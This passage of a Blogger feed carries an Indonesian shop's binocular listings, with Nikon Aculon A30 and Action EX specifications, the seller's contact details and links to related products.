Silver"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHatFmx0XvSR1lPY7EtD9PoZz6mcos4HoYK2TjFlDqin0ugpixWfuxGV_LOXkheAXE9TIVvI1qMSW37g60ZOGwtW8bDTRle2Go1-RUUF4tT_bVNc6x-YljInc_spHyKvi3rGF2h0KNIa4_DJvNQTrdTvSuQxvdqYfb6spGvrys3bYcb0gPxbkBWpJ8QYDo\/s72-c\/Teropong%20Action%20Aculon%20A30%2010x25%20Black.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8150246958693439458"},"published":{"$t":"2024-12-02T22:42:00.000-08:00"},"updated":{"$t":"2024-12-02T22:42:10.314-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong  Action Aculon A30 10x25 Black"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong  Action Aculon A30 10x25 Black, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYdqFzXJTSFnQEvvq8bYFOLt5rhcwYyzLWrquuC7nXIHzTgcPwtBNHgs5O737WW-zxjzDxAwoXKzoWdeTOr5hMNSn3L4iWJR23Tyf0MHg9L6mSo3ewY-6BpikuDSemI2SAUl4LEzJ7zY3tMT-pyE-B5lTnMCrM_lY60azDzNMDRmh2-kZO7S0GOo-ptxFi\/s300\/Teropong%20%20Action%20Aculon%20A30%2010x25%20Black.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong  Action Aculon A30 10x25 Black\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYdqFzXJTSFnQEvvq8bYFOLt5rhcwYyzLWrquuC7nXIHzTgcPwtBNHgs5O737WW-zxjzDxAwoXKzoWdeTOr5hMNSn3L4iWJR23Tyf0MHg9L6mSo3ewY-6BpikuDSemI2SAUl4LEzJ7zY3tMT-pyE-B5lTnMCrM_lY60azDzNMDRmh2-kZO7S0GOo-ptxFi\/s16000\/Teropong%20%20Action%20Aculon%20A30%2010x25%20Black.png\" title=\"Teropong  Action Aculon A30 10x25 Black\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKey Features :\u003Cbr \/\u003E\n- Compact and lightweight,\u003Cbr \/\u003E\n- Multilayer-coated lenses for brighter images,\u003Cbr \/\u003E\n- Long eye relief design,\u003Cbr \/\u003E\n- Firm, comfortable, rubber-coated grip,\u003Cbr \/\u003E\n- Fold-up design; easy to carry around,\u003Cbr \/\u003E\n- Eco-glass optics that are free of lead and arsenic are used for all lenses and prisms.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications :\u003Cbr \/\u003E\n* Magnification (x): 10\u003Cbr \/\u003E\n* Objective diameter (mm): 25\u003Cbr \/\u003E\n* Angular field of view (Real\/degree): 5\u003Cbr \/\u003E\n* Angular field of view (Apparent\/degree): 47.2\u003Cbr \/\u003E\n* Field of view at 1000m (m): 87\u003Cbr \/\u003E\n* Exit pupil (mm): 2.5\u003Cbr \/\u003E\n* Relative brightness: 6.3\u003Cbr \/\u003E\n* Eye relief (mm): 13\u003Cbr \/\u003E\n* Close focusing distance (m): 3.0\u003Cbr \/\u003E\n* Length (mm): 122\u003Cbr \/\u003E\n* Width (mm): 115\u003Cbr \/\u003E\n* Depth (mm): 44\u003Cbr \/\u003E\n* Weight (g): 275\u003Cbr \/\u003E\n* Interpupillary distance adjustment (mm): 56-72\u003Cbr \/\u003E\n* Type: Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong  Action Aculon A30 10x25 Black, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html\"\u003ETeropong Action Aculon A30 8x25 Black\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-silver-original.html\"\u003ETeropong Action Aculon A30 8x25 Silver ORIGINAL\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8150246958693439458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-10x25-black.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8150246958693439458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8150246958693439458"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-10x25-black.html","title":"Teropong  Action Aculon A30 10x25 Black"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYdqFzXJTSFnQEvvq8bYFOLt5rhcwYyzLWrquuC7nXIHzTgcPwtBNHgs5O737WW-zxjzDxAwoXKzoWdeTOr5hMNSn3L4iWJR23Tyf0MHg9L6mSo3ewY-6BpikuDSemI2SAUl4LEzJ7zY3tMT-pyE-B5lTnMCrM_lY60azDzNMDRmh2-kZO7S0GOo-ptxFi\/s72-c\/Teropong%20%20Action%20Aculon%20A30%2010x25%20Black.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5619283942394325"},"published":{"$t":"2024-12-02T22:32:00.000-08:00"},"updated":{"$t":"2024-12-02T22:32:33.987-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Action Aculon A30 8x25 Silver ORIGINAL"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Action Aculon A30 8x25 Silver ORIGINAL, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OD-iENhkvLb3u0l3gabs4dqryD4s_4D88YkrB1ft8F3-miZr2mgV-hwW6eJmlWK1kM8ry5O3L1S4tZ9gYzXRDcMmHrLWlQexNGS5go51ggIaBf4y_oUUuMszKH-xi_5SfuBOvrNPYbnx16xgntPgQcKlmJT2x_26XUxHM_E62PhIJaY_FGj9roureCkQ\/s300\/Teropong%20Action%20Aculon%20A30%208x25%20Silver%20ORIGINAL.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Action Aculon A30 8x25 Silver ORIGINAL\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OD-iENhkvLb3u0l3gabs4dqryD4s_4D88YkrB1ft8F3-miZr2mgV-hwW6eJmlWK1kM8ry5O3L1S4tZ9gYzXRDcMmHrLWlQexNGS5go51ggIaBf4y_oUUuMszKH-xi_5SfuBOvrNPYbnx16xgntPgQcKlmJT2x_26XUxHM_E62PhIJaY_FGj9roureCkQ\/s16000\/Teropong%20Action%20Aculon%20A30%208x25%20Silver%20ORIGINAL.png\" title=\"Teropong Action Aculon A30 8x25 Silver ORIGINAL\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nNikon ACULON A30 8x25 adalah teropong yang dirancang begitu kompak dan ringan, sehingga mudah untuk di bawa ke mana saja.\nDengan lapisan karet pelindung yang sangat nyaman digenggam.\u003Cbr \/\u003E\nNikon A30 Aculon merupakan teropong ramah lingkungan dengan elemen Eco-Glass yang 100% aman tidak mengandung timah dan bebas arsenik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003E Lensa multilayer berlapis untuk gambar yang lebih cerah\u003Cbr \/\u003E\n\u003E Desain yang ergonomis dan ringan\u003Cbr \/\u003E\n\u003E Anti-slip armor karet memberikan pegangan yang kuat\u003Cbr \/\u003E\n\u003E Eyecups nyaman di mata\u003Cbr \/\u003E\n\u003E Knob fokus besar mempermudah fokus\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCocok untuk :\u003Cbr \/\u003E\n\u003E Mengamati burung, pengamatan alam,\u003Cbr \/\u003E\n\u003E Aktifitas luar ruangan, berkemah, hiking,\u003Cbr \/\u003E\n\u003E Melihat pertandingan sepak bola atau olahraga lainnya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nFokus Sistem: Central Focus\u003Cbr \/\u003E\nPembesaran: 8 x\u003Cbr \/\u003E\nDiameter Lensa: 25 mm\u003Cbr \/\u003E\nBidang sudut View (Real): 6.0\u003Cbr \/\u003E\nBidang sudut View (semu): 45.5\u003Cbr \/\u003E\nBidang pandang di 1.000 m: 105 m\u003Cbr \/\u003E\nBeradaptasi dengan Tripod: Tidak\u003Cbr \/\u003E\nExit Pupil: 3.1 mm\u003Cbr \/\u003E\nRelative brightness: 9.6\u003Cbr \/\u003E\nRelief Mata: 15.0 mm\u003Cbr \/\u003E\nFokus Terdekat: 3.0 m\u003Cbr \/\u003E\nUkuran (Panjang x Lebar): 125 x 115 mm\u003Cbr \/\u003E\nBerat: 275 g\u003Cbr \/\u003E\nTipe: Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Action Aculon A30 8x25 Silver ORIGINAL, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html\"\u003ETeropong Action Aculon A30 8x25 Black\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-action-ex-10-x50cf.html\"\u003ETeropong Pendakian Nikon Action EX 10x50CF\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5619283942394325\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-silver-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5619283942394325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5619283942394325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-silver-original.html","title":"Teropong Action Aculon A30 8x25 Silver ORIGINAL"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OD-iENhkvLb3u0l3gabs4dqryD4s_4D88YkrB1ft8F3-miZr2mgV-hwW6eJmlWK1kM8ry5O3L1S4tZ9gYzXRDcMmHrLWlQexNGS5go51ggIaBf4y_oUUuMszKH-xi_5SfuBOvrNPYbnx16xgntPgQcKlmJT2x_26XUxHM_E62PhIJaY_FGj9roureCkQ\/s72-c\/Teropong%20Action%20Aculon%20A30%208x25%20Silver%20ORIGINAL.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3046656650287222574"},"published":{"$t":"2024-12-02T22:27:00.000-08:00"},"updated":{"$t":"2024-12-02T22:27:27.990-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Action Aculon A30 8x25 Black"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Action Aculon A30 8x25 Black, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7vqbQJUvUXQLAiqaNK4kzk3Wp5GZf6LFKxm9KNW64j6Smj8Bh2j9gkQQusFlkVYKVHZczazLP0oDsj1JMqRJSVD3IEGZ_heg-c-xSYxY42nBTcGYspAkutKB5ujz1zWp9gErOLxV28KsyL38uj-x1xo0MZjOQ1F_tUFm3MUApp37fKWBGZu6k1ru9MA7x\/s300\/Teropong%20Action%20Aculon%20A30%208x25%20Black.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Action Aculon A30 8x25 Black\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7vqbQJUvUXQLAiqaNK4kzk3Wp5GZf6LFKxm9KNW64j6Smj8Bh2j9gkQQusFlkVYKVHZczazLP0oDsj1JMqRJSVD3IEGZ_heg-c-xSYxY42nBTcGYspAkutKB5ujz1zWp9gErOLxV28KsyL38uj-x1xo0MZjOQ1F_tUFm3MUApp37fKWBGZu6k1ru9MA7x\/s16000\/Teropong%20Action%20Aculon%20A30%208x25%20Black.png\" title=\"Teropong Action Aculon A30 8x25 Black\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecification :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnification : 10x\u003Cbr \/\u003E\nObjective diameter : 42 mm\u003Cbr \/\u003E\nAngular field of view : 6.0° (Real) 55.3° (Apparent)\u003Cbr \/\u003E\nField of view : 105 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 4.2 mm\u003Cbr \/\u003E\nRelative brightness : 17.6\u003Cbr \/\u003E\nEye relief : 11.6 mm\u003Cbr \/\u003E\nClose focusing distance : 5.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 760 g\u003Cbr \/\u003E\nLength : 145 mm\u003Cbr \/\u003E\nWidth : 185 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n• Aspheric Eco-Glass Elements\u003Cbr \/\u003E\n• BAK4 Porro Prisms\u003Cbr \/\u003E\n• Multicoated Optics\u003Cbr \/\u003E\n• Center Focus Wheel\u003Cbr \/\u003E\n• Twist-Up Rubber Eyecups\u003Cbr \/\u003E\n• Rubber Armored Housing\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Action Aculon A30 8x25 Black, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-porro-action-ex-12x50f.html\"\u003ETeropong Nikon Porro Action EX 12x50cf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-action-ex-10-x50cf.html\"\u003ETeropong Pendakian Nikon Action EX 10x50CF\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3046656650287222574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3046656650287222574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3046656650287222574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-action-aculon-a30-8x25-black.html","title":"Teropong Action Aculon A30 8x25 Black"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7vqbQJUvUXQLAiqaNK4kzk3Wp5GZf6LFKxm9KNW64j6Smj8Bh2j9gkQQusFlkVYKVHZczazLP0oDsj1JMqRJSVD3IEGZ_heg-c-xSYxY42nBTcGYspAkutKB5ujz1zWp9gErOLxV28KsyL38uj-x1xo0MZjOQ1F_tUFm3MUApp37fKWBGZu6k1ru9MA7x\/s72-c\/Teropong%20Action%20Aculon%20A30%208x25%20Black.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6403573533895946732"},"published":{"$t":"2024-12-02T22:21:00.000-08:00"},"updated":{"$t":"2024-12-02T22:21:30.682-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Porro Action EX 12x50cf"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon Porro Action EX 12x50cf, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM71eNu0J3Hha2H5ZUihLN7bFPEk1kX1wgF0d9SCb3sLiAiufVgfm5BErZMp4Qq_yrNiJS0DZHM_xR0oY8sk-77g-b0TNIDBkJpSl-sXjcwemH7go2iTjya8OpjGh_c91_J2fTHkbY0gQlzVwhon5onsPCCCoyDRktxoRj-tWv_DBF87Lib-mJYtEJ1LB\/s300\/Teropong%20Nikon%20Porro%20Action%20EX%2012x50cf.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Porro Action EX 12x50cf\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM71eNu0J3Hha2H5ZUihLN7bFPEk1kX1wgF0d9SCb3sLiAiufVgfm5BErZMp4Qq_yrNiJS0DZHM_xR0oY8sk-77g-b0TNIDBkJpSl-sXjcwemH7go2iTjya8OpjGh_c91_J2fTHkbY0gQlzVwhon5onsPCCCoyDRktxoRj-tWv_DBF87Lib-mJYtEJ1LB\/s16000\/Teropong%20Nikon%20Porro%20Action%20EX%2012x50cf.png\" title=\"Teropong Nikon Porro Action EX 12x50cf\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nIsi Kemasan \/ Kelengkapan :\u003Cbr \/\u003E\n- Nikon Action EX 12x50 CF Waterproof\u003Cbr \/\u003E\n- Carrying case\u003Cbr \/\u003E\n- Kartu Garansi\u003Cbr \/\u003E\n- Manual\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBinocular Nikon Action EX 12x50 CF Waterproof ini cocok untuk aktivitas :\u003Cbr \/\u003E\n- birdwatching, nature watching\u003Cbr \/\u003E\n- outdoor, camping, hiking\u003Cbr \/\u003E\n- marine sport, fishing\u003Cbr \/\u003E\n- spectator sports (menonton pertandingan olahraga)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur utama :\u003Cbr \/\u003E\n- Pembesaran objek : 12x\u003Cbr \/\u003E\n- Objective diameter : 50mm\u003Cbr \/\u003E\n- WaterProof \u0026 Fogproof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur :\u003Cbr \/\u003E\n- Bright, multicoated lenses and BaK4 high index prisms: Deliver bright, high-resolution images.\u003Cbr \/\u003E\n- Waterproof (up to 1m\/3.3 ft. for 5 minutes) and fog-free with nitrogen gas\u003Cbr \/\u003E\n- High-eyepoint design provides a clear field of view even for eyeglass wearers\u003Cbr \/\u003E\n- Turn-and-slide rubber eyecups with multi-click\u003Cbr \/\u003E\n- Multilayer-coated lenses and large objective diameter for optimal image clarity\u003Cbr \/\u003E\n- Rubber armouring for shock resistance and a firm, comfortable grip\u003Cbr \/\u003E\n- Eco-glass optics are free of lead and arsenic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n- Focusing System : Central Focus\u003Cbr \/\u003E\n- Magnification : 12x\u003Cbr \/\u003E\n- Objective Diameter : 50mm\u003Cbr \/\u003E\n- Angular Field of View (Real) : 5.5°\u003Cbr \/\u003E\n- Angular Field of View (Apparent) : 59.9°\u003Cbr \/\u003E\n- FOV at 1000 yds : 288 ft. (96m)\u003Cbr \/\u003E\n- Close Focus Distance : 23 ft. (7m)\u003Cbr \/\u003E\n- Exit Pupil : 4.2 mm\u003Cbr \/\u003E\n- Relative Brightness : 17.6\u003Cbr \/\u003E\n- Eye Relief : 16.1mm\u003Cbr \/\u003E\n- Size (Length x Width) : 7.0 x 7.7 in (178x196x68 mm)\u003Cbr \/\u003E\n- Weight : 36.8 oz. (1045 gram)\u003Cbr \/\u003E\n- Interpupilary Distance : 56-72mm\u003Cbr \/\u003E\n- Waterproof\/Fogproof : Yes\u003Cbr \/\u003E\n- Prism : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon Porro Action EX 12x50cf, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-action-ex-7x50-cf-bebas-kabut.html\"\u003ETeropong Nikon Action EX 7x50 CF Bebas Kabut\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-action-ex-10-x50cf.html\"\u003ETeropong Pendakian Nikon Action EX 10x50CF\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6403573533895946732\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-porro-action-ex-12x50ff.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6403573533895946732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6403573533895946732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-porro-action-ex-12x50ff.html","title":"Teropong Nikon Porro Action EX 